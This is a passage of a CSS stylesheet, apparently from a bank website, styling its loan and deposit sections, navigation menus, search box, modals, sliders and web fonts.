		display: inline-block;
		border-radius: 1px;
	}




.elecciones2015 {
	display: block;
	width: 100%;
	height: 90px;
	background: url(../../Images/elecciones2015.png) center center no-repeat;
}

/*creditosUVA*/

.botonSimulador:hover, .botonSolicitar:hover, .botonInformacion:hover {
	opacity: 0.8;
}

.mobile .botonSimulador,
.mobile .botonSolicitar,
.mobile .botonInformacion {
	margin-left: 0 !important;
	margin-bottom: 15px;
	display: block;
}

.creditosUVA {
	background: #007894;
	width: 100%;
	text-align: center;
}

	.creditosUVA tr:nth-child(2) {
		background: #65c9d8;
	}

	.creditosUVA tr:last-child {
		height: 50px;
	}

	.creditosUVA table {
		width: 100%;
		text-align: center;
	}

	.creditosUVA > tbody > tr > td > img {
		padding: 20px 0;
		display: block;
		width: 100%;
		max-width: 650px;
	}

	.creditosUVA > tbody > tr > td:nth-child(2) {
		padding: 30px 0;
		text-align: left;
	}

.mobile .creditosUVA > tbody > tr > td:nth-child(2) {
	padding: 10px 0;
}

.creditosUVA table tr td a {
	text-decoration: none;
	font-size: 0;
	display: block;
	padding: 5px 10px;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.mobile .creditosUVA table tr td a {
	padding: 0;
	overflow: hidden;
}

.creditosUVA table tr td a img {
	width: 100%;
	max-width: 600px;
}

.mobile .creditosUVA table tr td a img {
	width: 150%;
	max-width: inherit;
}

.creditosUVA table tr td a img.hideUVA {
	display: none;
}

.creditosUVA table tr td a:hover img.hideUVA {
	display: block;
}

.creditosUVA table tr td a:hover img.showUVA {
	display: none;
}

.creditosUVA table tr td a:hover .bajada {
	color: white;
}

.creditosUVA .item {
	text-align: left;
}

.creditosUVA .bajada {
	color: #00657c;
	line-height: 1.2em;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 14px;
	padding: 0 0 0 100px;
	margin-top: -12px;
	letter-spacing: 0.2px;
}

.mobile .creditosUVA .bajada {
	padding: 5px 10px 10px 20px;
	margin-top: 0;
}


/*plazoFijo*/

.botonSimulador:hover, .botonSolicitar:hover, .botonInformacion:hover {
	opacity: 0.8;
}

.mobile .botonSimulador,
.mobile .botonSolicitar,
.mobile .botonInformacion {
	margin-left: 0 !important;
	margin-bottom: 15px;
	display: block;
}

.plazoFijo {
	background: #6b63af;
	width: 100%;
	text-align: center;
}

	.plazoFijo tr:nth-child(2) {
		background: #135471;
	}

	.plazoFijo tr:last-child {
		height: 50px;
	}

	.plazoFijo table {
		width: 100%;
		text-align: center;
	}

	.plazoFijo > tbody > tr > td > img {
		padding: 20px 0;
		display: block;
		width: 100%;
		max-width: 650px;
	}

	.plazoFijo > tbody > tr > td:nth-child(2) {
		padding: 30px 0 55px 0;
		text-align: left;
	}

.mobile .plazoFijo > tbody > tr > td:nth-child(2) {
	padding: 10px 0;
}

.plazoFijo table tr td a {
	text-decoration: none;
	font-size: 0;
	display: block;
	padding: 5px 10px;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
}

.mobile .plazoFijo table tr td a {
	padding: 0;
	overflow: hidden;
}

.plazoFijo table tr td a img {
	width: 100%;
	max-width: 600px;
}

.mobile .plazoFijo table tr td a img {
	width: 150%;
	max-width: inherit;
}

.plazoFijo table tr td a img.hideUVA {
	display: none;
}

.plazoFijo table tr td a:hover img.hideUVA {
	display: block;
}

.plazoFijo table tr td a:hover img.showUVA {
	display: none;
}

.plazoFijo table tr td a:hover .bajada {
	color: white;
}

.plazoFijo .item {
	text-align: left;
}

.plazoFijo .bajada {
	color: #a1bbc6;
	line-height: 1.2em;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	font-size: 14px;
	padding: 0 0 0 100px;
	margin-top: -12px;
	letter-spacing: 0.2px;
}

.mobile .plazoFijo .bajada {
	padding: 5px 10px 10px 20px;
	margin-top: 0;
}







.buscaSucursales .form-horizontal {
	margin-top: 15px;
}


.masinfo {
	display: inline-block;
	position: absolute;
	z-index: 9999;
	margin-top: 9px;
	margin-left: -45px;
}

.masinfoicon {
	display: inline-block;
	width: 23px;
	height: 24px;
	background: url(../../Images/masinfo.png) no-repeat;
	vertical-align: top;
}

	.masinfoicon:hover {
		cursor: pointer;
	}

.masinfo .infoCUIL p {
	padding-top: 0;
	color: #007894;
	font-size: 13px !important;
	margin-top: 0px;
	margin-bottom: 5px;
}

.masinfo .infoCUIL span {
	font-size: 16px;
	line-height: 24px;
	color: #007894;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
}

.masinfo .infoCUIL img {
	border: 1px solid #99c9d4;
}

.infoCUIL {
	display: inline-block;
	cursor: default;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
	width: 184px;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 35px;
	background: #fff;
	padding: 0 5px 10px;
	box-sizing: content-box;
}

	.infoCUIL.show {
		opacity: 1
	}

.mobile .infoCUIL.show {
	right: 30px;
	left: inherit;
	padding: 10px 15px;
	border: 1px solid #ccc;
}


.mobile .infoCUIL {
	right: 30px;
	left: inherit;
}



#preguntasVeraz p {
	font-size: 15px;
	margin-bottom: 5px;
}

#preguntasVeraz fieldset {
	padding: 0;
	margin: 0 0 15px 0;
	border: 0;
	min-width: 0;
}


#preguntasVeraz .radio,
#preguntasVeraz .checkbox,
#preguntasVeraz .radio-inline,
#preguntasVeraz .checkbox-inline {
	min-height: inherit;
	margin-top: 0;
	padding-left: 0;
	margin-bottom: 6px;
	padding-top: 0;
}

#preguntasVeraz .radio,
#preguntasVeraz .checkbox {
	display: block;
}

	#preguntasVeraz .radio label,
	#preguntasVeraz .checkbox label {
		display: block;
		font-weight: 100;
		cursor: pointer;
	}

	#preguntasVeraz .radio label,
	#preguntasVeraz .checkbox label,
	#preguntasVeraz .radio-inline label,
	#preguntasVeraz .checkbox-inline label {
		margin-bottom: 0;
	}

	#preguntasVeraz .radio-inline label,
	#preguntasVeraz .radio label,
	#preguntasVeraz .checkbox-inline label,
	#preguntasVeraz .checkbox label {
		font-size: 15px;
		font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	}

	#preguntasVeraz .radio input[type=radio],
	#preguntasVeraz .radio-inline input[type=radio],
	#preguntasVeraz .checkbox input[type=checkbox],
	#preguntasVeraz .checkbox-inline input[type=checkbox],
	#preguntasVeraz input[type="checkbox"],
	#preguntasVeraz input[type="radio"] {
		box-sizing: border-box;
		padding: 0;
		width: 18px;
		height: 18px;
		vertical-align: middle;
		margin: -2px 6px 0 0;
		outline: none;
		float: none;
	}









/*************   AJUSTES DE ACCESIBILIDAD **********/

.form-horizontal.formu #filesDiv input {
	/*    height: auto;*/
}

#filesDiv h4 {
	font-size: 15px;
}

#filesDiv div {
	margin: 10px 0;
	margin-bottom: 20px;
	background-color: #fff !important;
}

	#filesDiv div label.controlLabel {
		margin-left: 0 !important;
	}

#filesDiv span {
	margin-left: 0px;
	margin-bottom: 4px;
}

.interna .tituloFoto h1 {
	font-size: 27px;
	color: #fff;
	padding: 0;
	font-weight: normal;
	margin: 0;
}

.interna .subTituloFoto {
	font-size: 15px;
	padding-top: 3px;
}


.mobile .botonIdioma {
	position: inherit;
	top: 0px;
}


.menuIntVert .tituloMenu {
	font-size: 19px;
	margin: 0;
	padding: 0 0 5px 19px;
	line-height: 1.1;
}

.navbar > .containerMenu h1 {
	margin: 0;
	font-size: 0;
	padding: 0;
}




/*************************/




.mobile .botonIdioma {
	position: inherit;
	top: 0px;
}




.botonIdioma {
	background: #e5e5e5;
	padding: 4px 9px;
	color: #222;
	font-size: 12px;
	position: absolute;
	right: 0;
	top: 12px;
	border-radius: 1px;
}

	.botonIdioma:hover {
		background: #555;
		color: #fff;
	}

.newsletterHome {
	background-color: #eee;
	padding: 0;
	border-bottom: 1px solid #d9d9d9;
	height: 209px;
	text-align: center;
}


.table.borderRight td {
	border-right: 1px solid #ccc;
}

.mobile body, .mobile h1, .mobile header {
	min-width: inherit !important;
}

.sliderHome .slider-01,
.bx-viewport .slider01 li,
.sliderHome .slider-02,
.bx-viewport .slider02 li,
.sliderHome .slider-03,
.bx-viewport .slider03 li,
.sliderHome .slider-04,
.bx-viewport .slider04 li,
.sliderHome .slider-05,
.bx-viewport .slider05 li {
	display: none;
	font-size: 0;
}

	.sliderHome .slider-01,
	.bx-viewport .slider01 li.primero {
		z-index: 1;
		position: relative;
		display: block;
	}


a:hover, a:focus {
	text-decoration: none;
	color: inherit;
}

a.linkJudicial {
	/*font-weight: bold;*/
	color: #444;
	font-size: 13px;
	line-height: 15px;
	padding: 15px 60px;
	display: block;
	margin-bottom: 25px;
	background-color: #f5f5f5;
	text-align: center;
	font-weight: normal;
	color: #00586D;
	-webkit-transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	transition: all 100ms ease;
}

	a.linkJudicial br {
		display: none;
	}

	a.linkJudicial:hover {
		color: #555;
		background-color: #fff;
	}

@font-face {
	font-family: 'Expert-Sans-Bold';
	src: url('../../Content/Fonts/ExpertSans-Bold.ttf'); /* Para Internet Explorer */
	src: local('ExpertSans-Bold'), /* Para el resto de navegadores */
	url('../../Content/Fonts/ExpertSans-Bold.ttf') format('truetype'), url('../../Content/Fonts/ExpertSans-Bold.ttf') format('ttf');
}

@font-face {
	font-family: 'Expert-Sans-Regular';
	src: url('../../Content/Fonts/expertsans-regular-webfont.eot'); /* Para Internet Explorer */
	src: local('expertsans-regular-webfont'), /* Para el resto de navegadores */
	url('../../Content/Fonts/expertsans-regular-webfont.ttf') format('truetype'), url('../../Content/Fonts/expertsans-regular-webfont.woff') format('woff');
}

@font-face {
	font-family: 'Expert-Sans-Regular-Italic';
	src: url('../../Content/Fonts/expertsans-regularitalic-webfont.eot'); /* Para Internet Explorer */
	src: local('expertsans-regularitalic-webfont'), /* Para el resto de navegadores */
	url('../../Content/Fonts/expertsans-regularitalic-webfont.ttf') format('truetype'), url('../../Content/Fonts/expertsans-regularitalic-webfont.woff') format('woff');
}

@font-face {
	font-family: 'Expert-Sans-Light';
	src: url('../../Content/Fonts/expertsans-light-webfont.eot'); /* Para Internet Explorer */
	src: local('expertsans-light-webfont'), /* Para el resto de navegadores */
	url('../../Content/Fonts/expertsans-light-webfont.ttf') format('truetype'), url('../../Content/Fonts/expertsans-light-webfont.woff') format('woff');
}

@font-face {
	font-family: 'Expert-Sans-Light-Italic';
	src: url('../../Content/Fonts/expertsans-lightitalic-webfont.eot'); /* Para Internet Explorer */
	src: local('expertsans-lightitalic-webfont'), /* Para el resto de navegadores */
	url('../../Content/Fonts/expertsans-lightitalic-webfont.ttf') format('truetype'), url('../../Content/Fonts/expertsans-lightitalic-webfont.woff') format('woff');
}


@font-face {
	font-family: 'KievitOT-Italic';
	src: url('../../Content/Fonts/KievitOT-Italic.eot'); /* Para Internet Explorer */
	src: local('KievitOT-Italic'), /* Para el resto de navegadores */
	url('../../Content/Fonts/KievitOT-Italic.ttf') format('truetype'), url('../../Content/Fonts/KievitOT-Italic.woff') format('woff');
}


@font-face {
	font-family: 'KievitOT-Medium';
	src: url('../../Content/Fonts/KievitOT-Medium.eot'); /* Para Internet Explorer */
	src: local('KievitOT-Medium'), /* Para el resto de navegadores */
	url('../../Content/Fonts/KievitOT-Medium.ttf') format('truetype'), url('../../Content/Fonts/KievitOT-Medium.woff') format('woff');
}


@font-face {
	font-family: 'KievitOT-Regular';
	src: url('../../Content/Fonts/KievitOT-Regular.eot'); /* Para Internet Explorer */
	src: local('KievitOT-Regular'), /* Para el resto de navegadores */
	url('../../Content/Fonts/KievitOT-Regular.ttf') format('truetype'), url('../../Content/Fonts/KievitOT-Regular.woff') format('woff');
}


@font-face {
	font-family: 'KievitOT-Bold';
	src: url('../../Content/Fonts/KievitOT-Bold.eot'); /* Para Internet Explorer */
	src: local('KievitOT-Bold'), /* Para el resto de navegadores */
	url('../../Content/Fonts/KievitOT-Bold.ttf') format('truetype'), url('../../Content/Fonts/KievitOT-Bold.woff') format('woff');
}

@font-face {
	font-family: 'KievitOT-ExtraBold';
	src: url('../../Content/Fonts/KievitOT-ExtraBold.otf'); /* Para Internet Explorer */
	src: local('KievitOT-ExtraBold'), /* Para el resto de navegadores */
	url('../../Content/Fonts/KievitOT-ExtraBold.otf') format('truetype'), url('../../Content/Fonts/KievitOT-ExtraBold.otf') format('woff');
}

@font-face {
	font-family: 'OpenSans-Bold';
	src: url('../../Content/Fonts/OpenSans-Bold.ttf'); /* Para Internet Explorer */
	src: local('OpenSans-Bold'), /* Para el resto de navegadores */
	url('../../Content/Fonts/OpenSans-Bold.ttf') format('truetype'), url('../../Content/Fonts/OpenSans-Bold.ttf') format('ttf');
}

@font-face {
	font-family: 'OpenSans-Medium';
	src: url('../../Content/Fonts/OpenSans-Medium.ttf'); /* Para Internet Explorer */
	src: local('OpenSans-Medium'), /* Para el resto de navegadores */
	url('../../Content/Fonts/OpenSans-Medium.ttf') format('truetype'), url('../../Content/Fonts/OpenSans-Medium.ttf') format('ttf');
}

@font-face {
	font-family: 'OpenSans-SemiBold';
	src: url('../../Content/Fonts/OpenSans-SemiBold.ttf'); /* Para Internet Explorer */
	src: local('OpenSans-SemiBold'), /* Para el resto de navegadores */
	url('../../Content/Fonts/OpenSans-SemiBold.ttf') format('truetype'), url('../../Content/Fonts/OpenSans-SemiBold.ttf') format('ttf');
}


h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
	margin: 0;
	padding: 0 0 7px 0;
}


span.legales {
	font-size: 11px;
	color: #666;
	margin: 6px 0;
}


.container {
	margin-right: auto;
	margin-left: auto;
	padding-left: inherit;
	padding-right: inherit;
	width: inherit;
}

.containerMenu {
	width: 700px;
}

.navbar-nav > li {
	float: left;
}


.sliderHome #bx-pager a {
	font-size: 0;
	border-radius: 100%;
	height: 13px;
	width: 13px;
	padding: 0;
	margin: 0 4px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.47);
}


.mobile .sliderHome #bx-pager a {
	height: 10px;
	width: 10px;
	margin: 0 5px;
	box-shadow: 0px 0px 10px rgba(0, 0, 0, 0.64);
}



.sliderHome .pager-01 {
	width: auto;
	height: auto;
	display: inline-block;
	background-color: #fff;
	background-color: rgba(255, 255, 255, 0.32);
	opacity: 0.8;
	font-size: 12px;
	color: #000;
	font-family: 'Expert-Sans-Regular', helvetica, arial, clean, sans-serif;
	line-height: 12px;
	padding: 10px 12px;
}


	.sliderHome .pager-01:hover,
	.sliderHome .pager-01.active {
		background-color: #333;
		opacity: 0.8;
		font-size: 12px;
		color: #fff;
		text-decoration: none;
	}



.mobile .HomeBanking-home .title a {
	color: #428bca;
}

.agropecuarios .HomeBanking-home .title2 {
	color: #242424;
	margin-top: 0;
}

.agropecuarios .HomeBanking-home a.btnHomeBanking2 {
	background: #6b63af;
}

	.agropecuarios .HomeBanking-home a.btnHomeBanking2:hover {
		background: #8578d7;
	}

.empresas .HomeBanking-home .title2 {
	color: #242424;
	margin-top: 0;
}


.navbar-default .navbar-toggle .icon-bar {
	background-color: #FFF;
}

.navbar-default .navbar-toggle:hover .icon-bar {
	background-color: #222;
}

.navbar-default .navbar-toggle {
	border: none;
}

.navbar-toggle {
	border-radius: 2px;
}



.icon-arrow-left {
	background: url(../../Images/icon_menu.png) 13px center no-repeat;
}


.containerMenu {
	padding-left: 0;
	padding-right: 0;
	margin-right: auto;
	margin-left: auto;
}



.institucionalHeader {
	margin-top: 50px;
	padding: 0 7px;
	display: none;
	position: relative;
	margin-bottom: 30px;
}

	.institucionalHeader h1 {
		background: url(../../Images/pixelBlue-80.png) repeat;
		color: #FFF;
		position: absolute;
		right: 7px;
		bottom: 35px;
		display: block;
		width: 300px;
		text-align: left;
		padding: 10px 15px;
		font-size: 25px;
	}

	.institucionalHeader img {
		width: 100%;
		height: auto;
	}

.contenido.institucional .col-md-3 {
	margin-top: 77px;
}

.contenido.institucional .novedadesNivel2 {
	margin-bottom: 23px;
}

	.contenido.institucional .novedadesNivel2 img {
		width: 100%;
		margin-bottom: 7px;
		height: auto;
	}

.contenido.institucional .novedadesNivel1 a {
	background: #00586D;
	padding: 2px 6px;
	font-size: 0.8em;
	border-radius: 1px;
	font-family: 'Expert-Sans-Regular', helvetica, arial, sans-serif;
	color: #fff;
}

.contenido.institucional .novedadesNivel2 a {
	background: #00586D;
	padding: 2px 6px;
	font-size: 0.8em;
	border-radius: 1px;
	font-family: 'Expert-Sans-Regular', helvetica, arial, sans-serif;
	color: #fff;
}


.contenido.institucional .novedadesNivel1 .content-imgNivel1 {
	height: 286px;
	overflow: hidden;
	margin-bottom: 10px;
}

.contenido.institucional .novedadesNivel2 .content-imgNivel2 {
	height: 150px;
	overflow: hidden;
	margin-bottom: 10px;
}

.contenido.institucional .novedadesNivel2 {
	margin-bottom: 23px;
}

.contenido.institucional .novedadesNivel1 img {
	width: 100%;
	margin-bottom: 10px;
	height: auto;
}

.contenido.institucional .novedadesNivel1 p {
	font-size: 1em;
}

.contenido.institucional .novedadesNivel1 h1 {
	color: #353535;
	line-height: 1;
	font-size: 35px;
}

.contenido.institucional .recuadro {
	border: 1px solid #c7c7c7;
	padding: 15px;
}

	.contenido.institucional .recuadro b {
		display: block;
		color: #00586D;
	}

	.contenido.institucional .recuadro span {
		color: #7f7f7f;
	}

	.contenido.institucional .recuadro p {
		margin-bottom: 20px;
	}

	.contenido.institucional .recuadro h2 {
		font-family: 'Expert-Sans-Regular', helvetica, arial, sans-serif;
		font-size: 19px;
	}

	.contenido.institucional .recuadro a {
		background: #00586D;
		padding: 10px;
		text-align: center;
		margin: 10px auto;
		display: block;
		font-size: 1.2em;
		border-radius: 1px;
		color: #fff;
	}

.contenido.institucional .col-md-3.recuadro-content {
	margin-top: 0;
}

.contenido.institucional h2 {
	color: #353535;
	font-size: 22px;
}

.contenido.institucional .novedadesNivel2 {
	width: 50%;
	float: left;
	padding: 0 7px;
}


.dropdown-menu {
	padding: 10px 0
}

.navbar-brand img {
	width: 100%;
	height: auto;
}








/**** MENU  *****/

.navbar > .containerMenu .navbar-brand {
	margin-left: 0;
}


.navbar-header {
	float: left;
}

.navbar-brand {
	font-size: 0;
	width: 220px;
	margin-top: 15px;
	height: auto;
	padding: 0;
	margin-right: 0px;
	-webkit-transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	transition: all 100ms ease;
}

.navbar-fixed-top .navbar-brand {
	margin-top: 8px;
}




.navbar-default {
	background-image: none;
	background-repeat: no-repeat;
	background: url(../../Images/header2.png) bottom left repeat-x #005F86;
	border-radius: 0;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

	.navbar-default.navbar-fixed-top {
		height: 60px;
		position: relative;
		-webkit-box-shadow: 0 4px 4px rgba(0, 0, 0, 0.175);
		-moz-box-shadow: 0 4px 4px rgba(0,0,0,.175);
		box-shadow: 0 4px 4px rgba(0, 0, 0, 0.175);
	}

.navbar-default {
	border: none;
}

.navbar-toggle {
	margin-top: 29px;
	margin-bottom: 29px;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.navbar-fixed-top .navbar-toggle {
	margin-top: 13px;
	margin-bottom: 12px;
}




.navbar-fixed-top .container-fluid > .navbar-header {
	width: auto;
}



.containerMenu > .navbar-header, .container-fluid > .navbar-header, .containerMenu > .navbar-collapse, .container-fluid > .navbar-collapse {
	margin-right: 0;
	margin-left: 0;
}


.navbar-default .navbar-collapse {
	width: 330px;
	margin-right: 150px;
	border: none;
}


.navbar-nav > li > a {
	text-shadow: none;
}

.navbar-default .navbar-nav > li > a {
	color: #fff;
}

	.navbar-default .navbar-nav > li > a:hover,
	.navbar-default .navbar-nav > li > a:focus {
		color: #fff;
	}




.navbar-collapse.collapse {
	display: block !important;
}

.sliderHome {
	position: relative;
	margin-top: 0;
}

.mobile .sliderHome {
	margin-top: 40px;
}

	.mobile .sliderHome.instructivo {
		margin-top: 20px;
	}

.mobile .breadcrumb {
	margin-bottom: 15px;
}

.breadcrumb > .active {
	color: #000 !important;
}



.navbar-form {
	border: none;
	margin: 0;
}

.navbar-default .navbar-collapse {
	float: right;
	padding: 0;
}


.navbar-nav > li > a {
	padding: 0px 15px;
	line-height: 75px;
	font-size: 15px;
}



.navbar-nav {
	float: left;
	margin: 0;
}


.dropdown-menu li {
	list-style: none;
	text-align: left;
}


.dropdown-menu {
	font-family: 'Expert-Sans-regular', helvetica, arial, clean, sans-serif;
}



header .nav > li.activo > a {
	background-color: #025062;
	padding: 20px 20px;
	margin: 10px 0;
}

header .navbar-fixed-top .nav > li.activo > a {
	margin: 0;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
}



.navbar-fixed-top .search {
	margin-top: 12px;
}

.navbar-fixed-top .form-control {
	height: 35px;
}

.dropdown-menu .sub-menu {
	left: 100%;
	position: absolute;
	top: 0;
	visibility: hidden;
	margin-top: -1px;
}

/* HOVER PARA EL MENU PRINCIPAL */
.dropdown-menu li:hover .sub-menu {
	/*visibility: visible;*/
}

.nav > li {
	position: inherit;
}

.tabSlider .nav > li {
	position: relative;
}

.dropdown-menu {
	background: #057EA3;
	color: #fff;
	min-width: 755px;
	font-size: 0;
	border-top: 0px;
	-webkit-box-shadow: 0 4px 4px rgba(0,0,0,.175);
	-moz-box-shadow: 0 4px 4px rgba(0,0,0,.175);
	box-shadow: 0 4px 4px rgba(0,0,0,.175);
	display: inherit;
}

	.dropdown-menu a {
		font-size: 13px;
	}

	.dropdown-menu .destacado a {
		font-size: 15px;
		color: #fff;
		padding: 5px 15px;
	}


.dropdown-menu {
	min-width: 700px;
	text-align: right;
}
/*.dropdown .dropdown-menu.m02 { min-width: 480px; left: 50%; margin-left: -240px;}*/
/*.dropdown-menu.m03 .sub-menu-col { width: auto; margin-right:35px; }*/
.dropdown .dropdown-menu.m03 {
	min-width: 700px;
	left: 50%;
	margin-left: -350px
}


.dropdown-menu .sub-menu-col.destacado {
	display: none;
}

.dropdown-menu .sub-menu-col {
	width: 200px;
	margin-right: 25px;
	margin-left: 0;
}

.dropdown .dropdown-menu {
	visibility: hidden;
	opacity: 0;
	/*  visibility: visible; 
    opacity: 1; */
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;
	transition: all 300ms ease;
	display: none;
}


.dropdown.active:hover .dropdown-menu, /* MENU principal HOVER */
.dropdown.active .dropdown-menu.show {
	visibility: visible;
	opacity: 1;
	-webkit-transition: all 100ms ease;
	-moz-transition: all 100ms ease;
	-ms-transition: all 100ms ease;
	-o-transition: all 100ms ease;
	transition: all 100ms ease;
	height: auto;
	width: auto;
	z-index: 10000;
	display: block;
}






.navbar-nav > li > a.pTablet {
	display: none;
}

.tablet .navbar-nav > li > a.pTablet {
	display: block;
}

.tablet .navbar-nav > li > a.pPc {
	display: none;
}

.tablet .title.pTablet a {
	color: #fff;
	font-size: 15px;
	padding-left: 30px;
	padding-top: 10px;
	padding-bottom: 0;
	display: block;
}

	.tablet .title.pTablet a:hover {
		background: none;
	}

.title.pTablet a {
	display: none;
}

.navbar-nav > li > a.selected {
	background: #025062;
}


.dropdown-menu > div > li > ul > li > a {
	display: block;
	padding: 1px 10px;
	clear: both;
	font-weight: normal;
	line-height: 1.42857143;
	color: #fff;
	color: rgba(255, 255, 255, 0.8);
	white-space: nowrap;
}


.dropdown-menu > div > li > ul > li.title {
	padding: 3px 0px 3px 10px;
}


.dropdown-menu > div > li > ul > li > a:hover,
.dropdown-menu > div > li > ul > li > a:focus {
	color: #007894;
	text-decoration: none;
	background-color: #f5f5f5;
	border-radius: 1px;
}

.dropdown-menu > div > li > ul {
	padding: 0;
}


/* Hack for IE6 */
* html .frame-header {
	display: inline; /* Elements with hasLayout and display:inline behave like inline-block */
}
/* Hack for IE7 */
* + html .frame-header {
	display: inline; /* Elements with hasLayout and display:inline behave like inline-block */
}


.dropdown-menu .sub-menu-col {
	display: inline-block;
	vertical-align: top;
	*display: inline;
	*float: left;
}


	.dropdown-menu .sub-menu-col > li {
		margin: 10px 0;
	}

.dropdown-menu li.title {
	font-size: 15px;
	color: #fff; /*#083f7d*/
	cursor: default;
}

.navbar-default .navbar-nav > li.active:hover,
.navbar-default .navbar-nav > li.active:hover > a,
.navbar-default .navbar-nav > li.active:focus,
.navbar-default .navbar-nav > li.active a.active,
.navbar-default .navbar-nav > li.active:hover,
.navbar-default .navbar-nav > li.active:hover > a {
	background: #057EA3;
	color: #fff;
}


.navbar-default .navbar-nav > li:hover,
.navbar-default .navbar-nav > li:hover > a,
.navbar-default .navbar-nav > li:focus,
.navbar-default .navbar-nav > li a.active {
	background: #057EA3;
	color: #fff;
}




.navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover {
	background: #057EA3;
	color: #fff;
}


.search .iconSearch {
	background: url(../../Images/search.png) no-repeat -5px -9px;
	font-size: 0;
	border: none;
	color: inherit;
	width: 40px;
	height: 30px;
	position: absolute;
	right: 0px;
	top: 9px;
	display: block;
	z-index: 1;
}



.nav-tabs > li.active > a, .nav-tabs > li.active > a:hover, .nav-tabs > li.active > a:focus {
	cursor: pointer;
}

.navbar-fixed-top .search .iconSearch {
	right: 0px;
	top: 3px;
}

.navbar-fixed-top .search.active .iconSearch {
	top: 7px;
}

.search.active .iconSearch {
	background-position: top left;
}

.search.active .iconSearch {
	background: url(../../Images/search.png) no-repeat center -48px;
	font-size: 0;
	border: none;
	color: inherit;
	width: 22px;
	height: 22px;
	position: absolute;
	right: 12px;
	top: 11px;
	display: block;
}




.search:focus .btn-default {
	background-position: top right;
}

.container-fluid {
	padding: 0;
	position: relative;
}



.search .form-control {
	background: #2a9cb7;
	border: 0;
	border-radius: 1px;
	color: #fff;
	display: inherit;
	width: 100%;
	font-size: inherit;
	padding-right: 35px;
	line-height: 35px;
}

.search.active .form-control {
	font-size: inherit;
}



.form-control::-webkit-input-placeholder {
	color: #000;
}

.form-control:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #000;
}

.form-control::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #000;
}

.form-control:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #000;
}
/*dfe5ef*/

.active .form-control::-webkit-input-placeholder {
	color: #000;
}

.active .form-control:-moz-placeholder { /* Mozilla Firefox 4 to 18 */
	color: #000;
}

.active .form-control::-moz-placeholder { /* Mozilla Firefox 19+ */
	color: #000;
}

.active .form-control:-ms-input-placeholder { /* Internet Explorer 10+ */
	color: #000;
}
/*dfe5ef*/


.search {
	position: absolute;
	width: 100px;
	right: 0;
	text-align: right;
	padding: 0;
	margin-top: 15px;
	margin-bottom: 0;
	box-shadow: none;
	-webkit-box-shadow: none;
	-webkit-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	transition: all 500ms ease;
}

.navbar-form .form-group {
	display: inherit;
}

.search.active {
	width: 315px;
	padding: 0;
	position: absolute;
	right: 0;
}

	.search.active .form-group {
		width: 100%;
		-webkit-transition: all 500ms ease;
		-moz-transition: all 500ms ease;
		-ms-transition: all 500ms ease;
		-o-transition: all 500ms ease;
		transition: all 500ms ease;
	}

.search .form-control:focus {
	color: #666;
	width: 100%;
}


* {
	outline: none !important;
}


.search .form-control:focus {
	background: white;
}

.search .btn-default {
	text-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	-webkit-border-radius: 1px 1px 1px 1px;
	border-radius: 1px 1px 1px 1px;
}


.form-control {
	height: 46px;
}

.mobile .navbar-fixed-top .form-control {
	height: 46px;
}

.navbar {
	margin-bottom: 0;
	min-height: inherit;
}

.nav-tabs .dropdown-menu, .nav-pills .dropdown-menu {
	margin-top: 0;
}

.navbar .sub-menu:before {
	border-bottom: 7px solid transparent;
	border-left: none;
	border-right: 7px solid #ccc;
	border-right: 7px solid rgba(0, 0, 0, 0.2);
	border-top: 7px solid transparent;
	left: -7px;
	top: 10px;
}

.navbar .sub-menu:after {
	border-top: 6px solid transparent;
	border-left: none;
	border-right: 6px solid #fff;
	border-bottom: 6px solid transparent;
	top: 11px;
	left: -6px;
}



.modal {
	background: url(../../Images/pixelBlack-50.png) repeat;
}


.modal-dialog {
	margin-top: 80px;
	width: 700px;
}

.mobile .modal-dialog {
	margin-top: 80px;
	width: inherit;
}

.modal-backdrop {
	display: none;
}

.simuladorModal {
	height: 100%;
	width: 100%;
}

	.simuladorModal.in {
		display: table !important;
	}

	.simuladorModal .modal-dialog {
		display: table-cell;
		vertical-align: middle;
		margin: auto;
	}

		.simuladorModal .modal-dialog .modal-content {
			width: 700PX;
			margin: AUTO;
		}
	/*850*/
	.simuladorModal .simuladoresHome iframe {
		width: 100% !important;
		height: 100% !important;
		display: block;
	}




	.form-control,
	.simuladorModal .form-control {
		border-color: #a5a5a5;
	}

.formu.form-horizontal input {
	color: #555 !important;
}

	.formu.form-horizontal input:focus {
		color: #333 !important;
	}





.tab-content .slider {
	height: 222px;
	padding: 0;
}

	.tab-content .slider li {
		height: 222px;
		width: 100% !important;
	}

		.tab-content .slider li img {
			height: 100%;
			max-width: auto;
